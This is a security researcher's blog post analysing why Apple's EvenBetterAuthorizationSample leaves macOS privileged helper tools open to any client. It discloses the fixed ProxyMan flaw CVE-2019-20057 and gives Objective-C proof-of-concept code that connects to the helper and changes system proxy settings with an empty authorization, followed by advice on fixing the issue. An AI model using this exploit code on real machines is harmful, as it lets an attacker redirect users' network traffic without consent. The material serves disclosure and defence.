This is the first part of a blog post series I plan about PrivilegedHelperTools that exists on macOS systems. I recently took a look on a couple of these tools, and found that it’s very easy to make the code insecure, as there are many small pieces to it, and if one is done wrong, the helper tool will be open to abuse by anyone having a foothold on the system. Depending on the application this might be limited to certain privileged actions (setting system configurations, mounting, etc…), and in some cases it’s more broad, and thus a full privilege escalation can be performed. Ideally only the real client application should be able to talk to the helper tool, and all other connections should be refused.
The next parts will come only later, because the fix for the examples I want to show will come only later this year.
What are PrivilegedHelperTools? Link to heading
For those who are not familiar with the concept here is a very short overview. Essentially this is part of a factored application, that is designed to perform certain privileged actions (typically would require root access) on behalf of the application. The idea behind this is that your application can be run as normal user, and if something privileged has to be done, it can turn to this tool. The helper tool will run as a different process, under different privileges and different sandbox rules. This is good from many perspectives, it will limit the possibilities of a potential privileged escalation compared to the case if the entire application is running as root, and it will also make the application more reliable, as if there is a crash in this tool, the main application can still run, and the helper can be restarted safely. Communication between the main application is happening over XPC, which under the hood uses Mach services. An XPC is an interprocess communication in macOS, and recently it became the standard for any of that. No one knows what XPC stands for. I will cover some XPC related stuff as we go into the examples.
Apple’s EvenBetterAuthorizationSample Link to heading
I highly recommend reading through Apple’s authorisation concepts and their EvenBetterAuthorizationSample code for the following part, here:
Introduction to Authorization Services Programming Guide
I will cover some parts of that very high level, and mainly why is it not sufficient for a privileged helper tool. This will be done through going through some parts of the code. The idea behind this part is to show why this sample, which is widely used doesn’t authenticate/authorize the client properly. I’m not a developer, so if I made an error here understanding the code let me know. With that let’s see how we establish a connection.
On the main app, we simply create a new XPC connection: App-Sandboxed/AppDelegate.m
- (void)connectToHelperToolEndpoint:(NSXPCListenerEndpoint *)endpoint
    // Ensures that we're connected to our helper tool.
{
    assert([NSThread isMainThread]);
    if (self.helperToolConnection == nil) {
        self.helperToolConnection = [[NSXPCConnection alloc] initWithListenerEndpoint:endpoint];
        self.helperToolConnection.remoteObjectInterface = [NSXPCInterface interfaceWithProtocol:@protocol(HelperToolProtocol)];
        #pragma clang diagnostic push
        #pragma clang diagnostic ignored "-Warc-retain-cycles"
        self.helperToolConnection.invalidationHandler = ^{
            self.helperToolConnection.invalidationHandler = nil;
            [[NSOperationQueue mainQueue] addOperationWithBlock:^{
                self.helperToolConnection = nil;
                [self logText:@"connection invalidated\n"];
            }];
        };
        #pragma clang diagnostic pop
        [self.helperToolConnection resume];
    }
}
On the helper tool side we simple accept it (going forward a bit this is the function that I will talk about later many times, this is where the client verification will need to happen):
- (BOOL)listener:(NSXPCListener *)listener shouldAcceptNewConnection:(NSXPCConnection *)newConnection
{
    assert(listener == self.listener);
    assert(newConnection != nil);
    newConnection.exportedInterface = [NSXPCInterface interfaceWithProtocol:@protocol(HelperToolProtocol)];
    newConnection.exportedObject = self;
    [newConnection resume];
    return YES;
}
This is pretty standard code, and based on that we can see that any client application will establish an XPC connection to the helper tool, as it accepts everything. OK, but we have this Authorization thing, will that help? Obviously no, this is why I write this, but let’s see why.
First it will setup an empty authorisation reference and make an external form for it, as that is need to pass authorisation information between two distinct processes (the helper tool and the main app). Normally this should succeed, again, you didn’t really asked for any rights here.
AuthorizationExternalForm   extForm;
(...)
err = AuthorizationCreate(NULL, NULL, 0, &self->_authRef);
if (err == errAuthorizationSuccess) {
    err = AuthorizationMakeExternalForm(self->_authRef, &extForm);
}
(...)
Moving on it will call setupAuthorizationRights
    if (self->_authRef) {
        [self connectToXPCService];
        [[self.xpcServiceConnection remoteObjectProxy] setupAuthorizationRights];
    }
This function can be found in the application’s XPC service, which is a regular XPC service, not to be mixed with the PrivilegedHelperTool. App-Sandboxed/XPCService/XPCService.m
- (void)setupAuthorizationRights
    // Part of XPCServiceProtocol.  Called by the app at startup time to set up our
    // authorization rights in the authorization database.
{
    [Common setupAuthorizationRights:self->_authRef];
}
This will call the function from Common/Common.m. I think this can be very confusing for first read, and honestly I totally misunderstood it for the first time. The enumerateRightsUsingBlock will iterate over specific authorisation entries defined in the application. Normally these are the authorisation rights that an application want to setup in the authorisation database. I will shortcut here, and won’t show how that works, but I encourage everyone to read the links I provided in the beginning.
So while iterating over them, we will call AuthorizationRightGet - Security | Apple Developer Documentation. This function will check if an entry is already in the database or not. Note that it doesn’t need the authRef, as the database is world readable. The AuthorizationRightSet part is not so important for us, because if the application is already installed the entry will be in the database.
+ (void)setupAuthorizationRights:(AuthorizationRef)authRef
    // See comment in header.
{
    assert(authRef != NULL);
    [Common enumerateRightsUsingBlock:^(NSString * authRightName, id authRightDefault, NSString * authRightDesc) {
        OSStatus    blockErr;
        // First get the right.  If we get back errAuthorizationDenied that means there's
        // no current definition, so we add our default one.
        blockErr = AuthorizationRightGet([authRightName UTF8String], NULL);
        if (blockErr == errAuthorizationDenied) {
            blockErr = AuthorizationRightSet(
                authRef,                                    // authRef
                [authRightName UTF8String],                 // rightName
                (__bridge CFTypeRef) authRightDefault,      // rightDefinition
                (__bridge CFStringRef) authRightDesc,       // descriptionKey
                NULL,                                       // bundle (NULL implies main bundle)
                CFSTR("Common")                             // localeTableName
            );
            assert(blockErr == errAuthorizationSuccess);
        } else {
            // A right already exists (err == noErr) or any other error occurs, we
            // assume that it has been set up in advance by the system administrator or
            // this is the second time we've run.  Either way, there's nothing more for
            // us to do.
        }
    }];
}
Now that is done, our authorisation reference and external form is ready. Note that what happened is only setting up an EMPTY authorisation, without any rights! Anyone can do this.
Let’s see what happens when we call one of the functions of the helper tool. Let’s take writeLicenseKey for example: HelperTool/HelperTool.m. It will call checkAuthorization
- (void)writeLicenseKey:(NSString *)licenseKey authorization:(NSData *)authData withReply:(void(^)(NSError * error))reply
    // Part of the HelperToolProtocol.  Saves the license key to the defaults database.
{
    NSError *   error;

    error = nil;
    if ( ! [self isValidLicenseKey:licenseKey] ) {
        error = [NSError errorWithDomain:NSOSStatusErrorDomain code:paramErr userInfo:nil];
    }
    if (error == nil) {
        error = [self checkAuthorization:authData command:_cmd];
    }
    if (error == nil) {
        [[NSUserDefaults standardUserDefaults] setObject:licenseKey forKey:kLicenseKeyDefaultsKey];
    }

    reply(error);
}
checkAuthoriation will first verify if the AuthorizationExternalForm is valid or not, again no check for rights, and then create an AuthorizationRefernce from it. Then setup an empty authorisation right set, and will copy the required right name into it at authorizationRightForCommand.
The important part happens at the AuthorizationCopyRights, because this is the point where the actual authorisation happens! This is important because what we see here is that the HelperTool will be authorized and not the actual client. The flags are set that if needed the helper tool can interact with the user (ask for password), but it doesn’t have to.
- (NSError *)checkAuthorization:(NSData *)authData command:(SEL)command
    // Check that the client denoted by authData is allowed to run the specified command.
    // authData is expected to be an NSData with an AuthorizationExternalForm embedded inside.
{
    #pragma unused(authData)
    NSError *                   error;
    OSStatus                    err;
    OSStatus                    junk;
    AuthorizationRef            authRef;

    assert(command != nil);
    authRef = NULL;
    // First check that authData looks reasonable.
    error = nil;
    if ( (authData == nil) || ([authData length] != sizeof(AuthorizationExternalForm)) ) {
        error = [NSError errorWithDomain:NSOSStatusErrorDomain code:paramErr userInfo:nil];
    }
    // Create an authorization ref from that the external form data contained within.
    if (error == nil) {
        err = AuthorizationCreateFromExternalForm([authData bytes], &authRef);
        // Authorize the right associated with the command.
        if (err == errAuthorizationSuccess) {
            AuthorizationItem   oneRight = { NULL, 0, NULL, 0 };
            AuthorizationRights rights   = { 1, &oneRight };

            oneRight.name = [[Common authorizationRightForCommand:command] UTF8String];
            assert(oneRight.name != NULL);

            err = AuthorizationCopyRights(
                authRef,
                &rights,
                NULL,
                kAuthorizationFlagExtendRights | kAuthorizationFlagInteractionAllowed,
                NULL
            );
        }
        if (err != errAuthorizationSuccess) {
            error = [NSError errorWithDomain:NSOSStatusErrorDomain code:err userInfo:nil];
        }
    }

    if (authRef != NULL) {
        junk = AuthorizationFree(authRef, 0);
        assert(junk == errAuthorizationSuccess);
    }

    return error;
}
Let’s go back to the authorisation rights that will be entered into the authorisation database, because that will define if a user has to authenticate or not. This can be found in Common/Common.m. The important part is the kCommandKeyAuthRightDefault, if that is set to kAuthorizationRuleClassAllow it means that authorization will be granted if other criteria is met. If set to kAuthorizationRuleAuthenticateAsAdmin a popup will be displayed to the user. However this will come from the helper tool asking for authorisation and not the actual client, so a user will likely happily authenticate.
sCommandInfo = @{
    NSStringFromSelector(@selector(readLicenseKeyAuthorization:withReply:)) : @{
        kCommandKeyAuthRightName    : @"com.example.apple-samplecode.EBAS.readLicenseKey",
        kCommandKeyAuthRightDefault : @kAuthorizationRuleClassAllow,
        kCommandKeyAuthRightDesc    : NSLocalizedString(
            @"EBAS is trying to read its license key.",
            @"prompt shown when user is required to authorize to read the license key"
        )
    },
    NSStringFromSelector(@selector(writeLicenseKey:authorization:withReply:)) : @{
        kCommandKeyAuthRightName    : @"com.example.apple-samplecode.EBAS.writeLicenseKey",
        kCommandKeyAuthRightDefault : @kAuthorizationRuleAuthenticateAsAdmin,
        kCommandKeyAuthRightDesc    : NSLocalizedString(
            @"EBAS is trying to write its license key.",
            @"prompt shown when user is required to authorize to write the license key"
        )
    },
    NSStringFromSelector(@selector(bindToLowNumberPortAuthorization:withReply:)) : @{
        kCommandKeyAuthRightName    : @"com.example.apple-samplecode.EBAS.startWebService",
        kCommandKeyAuthRightDefault : @kAuthorizationRuleClassAllow,
        kCommandKeyAuthRightDesc    : NSLocalizedString(
            @"EBAS is trying to start its web service.",
            @"prompt shown when user is required to authorize to start the web service"
        )
    }
So to summarise, why this model is not sufficient:
- Any client can connect to the helper tool
- Any client can setup an empty authorisation reference, which can be passed to the tool
- If the authorisation rule specifies
kAuthorizationRuleClassAllowit means that authorisation will be granted without any popups, but even if not, a popup from the helper tool can be misleading.
After the detailed analysis of EvenBetterAuthorizationSample let’s see a real world example.
ProxyMan change proxy privileged action vulnerability (CVE-2019-20057) Link to heading
ProxyMan is a web debugging / proxy tool for macOS. Upon installation / first run, it installs a privileged helper tool, which is later used to change the proxy settings by the application. Changing proxy settings is a privileged action by default, and requires user authentication before doing that, with the use of the Helper tool the application can always change the proxy without doing constant user authentication. Normally the helper tool should only work with the main application, however due to incorrect coding any user can interact with it and change the proxy.
Software URL: Proxyman - Modern and Delightful HTTP Debugging Proxy on macOS
Kudos for the developer Noah Tran (@_nghiatran) as he fixed the issue in a couple of days.
Root cause Link to heading
This application uses Apple’s old developer guide (EvenBetterAuthorizationSample) . As we saw using this example means that when someone is connected we can either just get authorisation without any further prompts if the AuthRight is set to @kAuthorizationRuleClassAllow, which is the case most of the time, including this app. Even if it’s set for prompting, we can still talk to the tool, but at least we will need to get the user’s consent.
It’s clear that ProxyMan used Apple’s sample code for implementation, we can see that for example by comparing Apple’s source:
- (NSError *)checkAuthorization:(NSData *)authData command:(SEL)command
    // Check that the client denoted by authData is allowed to run the specified command.
    // authData is expected to be an NSData with an AuthorizationExternalForm embedded inside.
{
    #pragma unused(authData)
    NSError *                   error;
    OSStatus                    err;
    OSStatus                    junk;
    AuthorizationRef            authRef;

    assert(command != nil);
    authRef = NULL;

    // First check that authData looks reasonable.

    error = nil;
    if ( (authData == nil) || ([authData length] != sizeof(AuthorizationExternalForm)) ) {
        error = [NSError errorWithDomain:NSOSStatusErrorDomain code:paramErr userInfo:nil];
    }

    // Create an authorization ref from that the external form data contained within.

    if (error == nil) {
        err = AuthorizationCreateFromExternalForm([authData bytes], &authRef);

        // Authorize the right associated with the command.

        if (err == errAuthorizationSuccess) {
            AuthorizationItem   oneRight = { NULL, 0, NULL, 0 };
            AuthorizationRights rights   = { 1, &oneRight };

            oneRight.name = [[Common authorizationRightForCommand:command] UTF8String];
            assert(oneRight.name != NULL);

            err = AuthorizationCopyRights(
                authRef,
                &rights,
                NULL,
                kAuthorizationFlagExtendRights | kAuthorizationFlagInteractionAllowed,
                NULL
            );
        }
        if (err != errAuthorizationSuccess) {
            error = [NSError errorWithDomain:NSOSStatusErrorDomain code:err userInfo:nil];
        }
    }

    if (authRef != NULL) {
        junk = AuthorizationFree(authRef, 0);
        assert(junk == errAuthorizationSuccess);
    }

    return error;
}
and the decompiled code of the HelperTool:

Exploitation Link to heading
It’s rather easy in this case. We can easily implement the client based on Apple’s original source code, replace the relevant constants, and call the helper tool via its interface. First we define theHelperToolProtocol, which we can easily get with class-dump running against the helper tool.
@protocol HelperToolProtocol
- (void)setProxySystemPreferencesWithAuthorization:(NSData *)arg1 enabled:(BOOL)arg2 host:(NSString *)arg3 port:(NSString *)arg4 reply:(void (^)(NSError *, BOOL))arg5;
- (void)getVersionWithReply:(void (^)(NSString *))arg1;
- (void)connectWithEndpointReply:(void (^)(NSXPCListenerEndpoint *))arg1;
@end
Then just use Apple’s source to setup an empty authorisation as we saw earlier.
err = AuthorizationCreate(NULL, kAuthorizationEmptyEnvironment, kAuthorizationFlagDefaults, &authref);
const char* str = CFStringGetCStringPtr(SecCopyErrorMessageString(err, nil), kCFStringEncodingMacRoman);
printf("OSStatus: %s\n",str);
if (err == errAuthorizationSuccess)
{
    err = AuthorizationMakeExternalForm(authref, &extForm);
    str = CFStringGetCStringPtr(SecCopyErrorMessageString(err, nil), kCFStringEncodingMacRoman);
    printf("OSStatus: %s\n",str);
}
if (err == errAuthorizationSuccess)
{
    authorization = [[NSData alloc] initWithBytes:&extForm length:sizeof(extForm)];
    str = CFStringGetCStringPtr(SecCopyErrorMessageString(err, nil), kCFStringEncodingMacRoman);
    printf("OSStatus: %s\n",str);
}
assert(err == errAuthorizationSuccess);
Lastly just connect to the XPC service:
NSString*  _serviceName = XPCHelperMachServiceName;
NSXPCConnection* _agentConnection = [[NSXPCConnection alloc] initWithMachServiceName:_serviceName options:4096];
[_agentConnection setRemoteObjectInterface:[NSXPCInterface interfaceWithProtocol:@protocol(HelperToolProtocol)]];
[_agentConnection resume];

id obj = [_agentConnection remoteObjectProxyWithErrorHandler:^(NSError* error)
{
    (void)error;
    NSLog(@"Connection Failure");
}];
NSLog(@"obj: %@", obj);
NSLog(@"conn: %@", _agentConnection);
[obj setProxySystemPreferencesWithAuthorization:authorization enabled:enab host:my_proxy port:my_port reply:^(NSError * err, BOOL b){
   NSLog(@"Response, %@", err);
        }];
[obj setProxySystemPreferencesWithAuthorization:authorization enabled:enab host:my_proxy port:my_port reply:^(NSError * err, BOOL b){
   NSLog(@"Response, %@", err);
        }];
NSLog(@"Done");
Full POC can be downloaded from here: exploits/CVE-2019-20057/PMCocoa at master · theevilbit/exploits · GitHub
Fix such and similar issues Link to heading
I will repeat this in every bog post I write on this topic, spoiling also the coming ones, but I think it’s important.
- The client process verification in the
shouldAcceptNewConnectioncall should verify the the following:
a. The connecting process is signed by Apple b. The connecting process is signed by your team ID c. The connecting process is identified by your bundle ID d. The connecting process has a minimum software version, where the fix has been implemented or it’s hardened against injection attacks.
For identifying the client at first place, the audit_token should be used instead of the PID, as the second is vulnerable to PID reuse attacks.
- Beyond that the client which is allowed to connect has to be compiled with hardened runtime or library validation, without possessing the following entitlements:
com.apple.security.cs.allow-dyld-environment-variables
com.apple.security.cs.disable-library-validation
com.apple.security.get-task-allow
as these entitlements would allow another process to inject code into the app, and thus allowing it to talk to the helper tool.
- Additionally the connecting client has to be identified by the audit token, and not by PID (process ID).
Future posts Link to heading
Part 2 - will talk about the client part, why it has to run with hardened runtime and why the above entitlements are a big NO. This will likely come only in April, when the example I want to cover is fixed. Part 3 - will talk about why the minimum client version is important. Date is unknown yet, as there is no ETA for the bug fix, which I want to cover.
Other resources: Link to heading
The Story Behind CVE-2019-13013
OffensiveCon19 - Tyler Bohan - OSX XPC Revisited - 3rd Party Application Flaws - YouTube